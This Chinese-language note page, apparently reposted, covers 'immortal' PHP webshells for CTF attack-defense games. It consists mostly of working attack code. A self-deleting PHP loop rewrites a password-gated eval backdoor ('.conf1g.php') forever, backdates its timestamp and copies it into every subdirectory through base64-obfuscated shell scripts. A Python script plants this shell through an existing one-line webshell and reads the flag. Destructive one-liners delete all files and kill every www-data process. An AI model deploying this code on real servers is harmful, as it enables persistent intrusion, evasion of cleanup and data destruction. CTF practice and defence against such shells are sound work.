|
|

原文链接:本地的一点点关于不死马的记录 shell+php
- 输出当前目录下所有子目录
- 1.sh
- SAVEIFS="$IFS"
- IFS="
- "
- printhypen()
- (
- tab=$(( $1 * 4 ))
- if [ $tab -gt 0 ]
- then
- printf "%-.${tab}s " "$hypen"
- fi
- )
- traverdir()
- (
- pushd "$1" > /dev/null 2>&1
- tab="$2"
- for file in `ls -1`
- do
- if test -d "$file"
- then
- printhypen $tab
- echo "<dir> $file"
- traverdir "$file" "$((tab + 1 ))"
- else
- printhypen $tab
- echo "$file"
- fi
- done
- popd > /dev/null 2>&1
- )
- read -p "请输入要遍历的目录:" dir
- traverdir "$dir" 0
- IFS="$SAVEIFS"
- 2.sh
- traverdir()(pushd "$1" > /dev/null 2>&1;for file in `ls -1`;do if test -d "$file";then echo "$PWD/$file";traverdir "$file" "$((tab + 1 ))";fi;done);traverdir
- 3.sh
- # cp 当前目录下的.conf1g.php 到当前目录下所有子目录
- traverdir()(pushd "$1" > /dev/null 2>&1;for file in `ls -1`;do if test -d "$file";then cp $PWD/.conf1g.php $PWD/$file;echo "$PWD/$file";traverdir "$file" "$((tab + 1 ))";fi;done);traverdir
- 4.sh
- traverdir()(
- pushd "$1" > /dev/null 2>&1
- for file in `ls -1`
- do
- if test -d "$file"
- then
- cp $PWD/.conf1g.php $PWD/$file
- echo "$PWD/$file"
- traverdir "$file" "$((tab + 1 ))"
- fi
- done
- )
- traverdir
- 1.php
- system("echo 'dHJhdmVyZGlyKCkocHVzaGQgIiQxIiA+IC9kZXYvbnVsbCAyPiYxO2ZvciBmaWxlIGluIGBscyAtMWA7ZG8gaWYgdGVzdCAtZCAiJGZpbGUiO3RoZW4gZWNobyAiJFBXRC8kZmlsZSI7dHJhdmVyZGlyICIkZmlsZSIgIiQoKHRhYiArIDEgICkpIjtmaTtkb25lKTt0cmF2ZXJkaXI=' | base64 -d > 1.sh");
- $asd = system("bash 1.sh");
- 2.php
- <?php
- $asdf = [];
- function find_all_sub_folder($path){
- global $asdf;
- $handle = opendir($path);
- while(false != ($file = readdir($handle))){
- $pathinfo = pathinfo($file);
- if ($pathinfo['basename'] != '.' && $pathinfo['basename'] != '..'){
- if(is_dir("$path/$file")){
- array_push($asdf,"$path/$file");
- find_all_sub_folder("$path/$file");
- }
- }
- }
- }
- find_all_sub_folder(__DIR__);
- print_r($asdf);
- ?>
- 3.php
- <?php
- error_reporting(0);
- $path = '/Users/asura/asura/ctf/docker/kalinew2/tmp';
- $asdf = [];
- function find_all_sub_folder($path){
- global $asdf;
- $handle = opendir($path);
- while(false != ($file = readdir($handle))){
- $pathinfo = pathinfo($file);
- if ($pathinfo['basename'] != '.' && $pathinfo['basename'] != '..'){
- if(is_dir("$path/$file")){
- array_push($asdf,"$path/$file");
- find_all_sub_folder("$path/$file");
- }
- }
- }
- }
- find_all_sub_folder($path);
- // var_dump($asdf);
- for($i=0;$i<count($asdf);$i++){
- echo $asdf[$i].'/'.PHP_EOL;
- }
- 4.php
- <?php
- ignore_user_abort(true);
- set_time_limit(0);
- unlink(__FILE__);
- $file = '.conf1g.php';
- $code = '<?php if(md5($_GET["pwd"])=="cf36a83be7c40376adad9d0abb36acc0"){@eval($_POST[a]);} ?>';
- while (1){
- file_put_contents($file,$code);
- system('touch -m -d "2021-12-01 09:10:12" .conf1g.php');
- system("echo 'dHJhdmVyZGlyKCkocHVzaGQgIiQxIiA+IC9kZXYvbnVsbCAyPiYxO2ZvciBmaWxlIGluIGBscyAtMWA7ZG8gaWYgdGVzdCAtZCAiJGZpbGUiO3RoZW4gY3AgJFBXRC8uY29uZjFnLnBocCAkUFdELyRmaWxlO2VjaG8gIiRQV0QvJGZpbGUiO3RyYXZlcmRpciAiJGZpbGUiICIkKCh0YWIgKyAxICApKSI7Zmk7ZG9uZSk7dHJhdmVyZGly' | base64 -d > 1.sh");
- $asd = system("bash 1.sh");
- usleep(1000);
- }
- 1.py
- import base64
- a = '''<?php
- ignore_user_abort(true);
- set_time_limit(0);
- unlink(__FILE__);
- $file = '.conf1g.php';
- $code = '<?php if(md5($_GET["pwd"])=="cf36a83be7c40376adad9d0abb36acc0"){@eval($_POST[a]);} ?>';
- while (1){
- file_put_contents($file,$code);
- system('touch -m -d "2021-12-01 09:10:12" .conf1g.php');
- system("echo 'dHJhdmVyZGlyKCkocHVzaGQgIiQxIiA+IC9kZXYvbnVsbCAyPiYxO2ZvciBmaWxlIGluIGBscyAtMWA7ZG8gaWYgdGVzdCAtZCAiJGZpbGUiO3RoZW4gY3AgJFBXRC8uY29uZjFnLnBocCAkUFdELyRmaWxlO2VjaG8gIiRQV0QvJGZpbGUiO3RyYXZlcmRpciAiJGZpbGUiICIkKCh0YWIgKyAxICApKSI7Zmk7ZG9uZSk7dHJhdmVyZGly' | base64 -d > 1.sh");
- $asd = system("bash 1.sh");
- usleep(1000);
- }'''
- print base64.b64encode(a)
- rm `find . -type f`
- 清空当前目录包括子目录所有文件
- find默认递归指定目录。目录可以有多个,目录之间要用空格分开
- 通过一句话getflag和写入不死马
- # coding:utf-8
- import requests
- import hackhttp
- import time
- hh = hackhttp.hackhttp()
- url = "http://127.0.0.1:10011/shell.php"
- # ?pwd=a3uRaEVSkFHeoqqp
- shell = '''system("echo 'PD9waHAKaWdub3JlX3VzZXJfYWJvcnQodHJ1ZSk7CnNldF90aW1lX2xpbWl0KDApOwp1bmxpbmsoX19GSUxFX18pOwokZmlsZSA9ICcuY29uZjFnLnBocCc7CiRjb2RlID0gJzw/cGhwIGlmKG1kNSgkX0dFVFsicHdkIl0pPT0iY2YzNmE4M2JlN2M0MDM3NmFkYWQ5ZDBhYmIzNmFjYzAiKXtAZXZhbCgkX1BPU1RbYV0pO30gPz4nOwp3aGlsZSAoMSl7CiAgICBmaWxlX3B1dF9jb250ZW50cygkZmlsZSwkY29kZSk7CiAgICBzeXN0ZW0oJ3RvdWNoIC1tIC1kICIyMDIxLTEyLTAxIDA5OjEwOjEyIiAuY29uZjFnLnBocCcpOwogICAgc3lzdGVtKCJlY2hvICdkSEpoZG1WeVpHbHlLQ2tvY0hWemFHUWdJaVF4SWlBK0lDOWtaWFl2Ym5Wc2JDQXlQaVl4TzJadmNpQm1hV3hsSUdsdUlHQnNjeUF0TVdBN1pHOGdhV1lnZEdWemRDQXRaQ0FpSkdacGJHVWlPM1JvWlc0Z1kzQWdKRkJYUkM4dVkyOXVaakZuTG5Cb2NDQWtVRmRFTHlSbWFXeGxPMlZqYUc4Z0lpUlFWMFF2SkdacGJHVWlPM1J5WVhabGNtUnBjaUFpSkdacGJHVWlJQ0lrS0NoMFlXSWdLeUF4SUNBcEtTSTdabWs3Wkc5dVpTazdkSEpoZG1WeVpHbHknIHwgYmFzZTY0IC1kID4gMS5zaCIpOwogICAgJGFzZCA9IHN5c3RlbSgiYmFzaCAxLnNoIik7CiAgICB1c2xlZXAoMTAwMCk7Cn0=' | base64 -d > asd.php");'''
- code1,head1,body1,redirect1,log1 = hh.http(url,post="a="+shell)
- # 写入木马0
- print code1 # 200
- url2 = "http://127.0.0.1:10011/asd.php"
- try:
- res = requests.get(url2,timeout=1) # 简单请求一下激活不死马
- except:
- pass
- print "ok"
- # 请求木马0,在所有子目录批量生成不死马1
- # 用不死马GetFlag
- url3 = "http://127.0.0.1:10011/.conf1g.php?pwd=a3uRaEVSkFHeoqqp"
- res3 = requests.post(url3,data={"a":"system('cat /flag');"})
- print res3.text
- ps aux | grep www-data | awk '{print $2}' | xargs kill -9
- 筛选出www-data进程
- 筛选出pid
- kill掉
- ps aux | grep www-data | awk '{print $1,$2,$3,$4,$5,$6,$7,$8,$9,$10,$11,$12,$13,$14,$15,$16,$17,$18,$19,$20,$21,$22,$23,$24,$25,$26,$27}'
|
|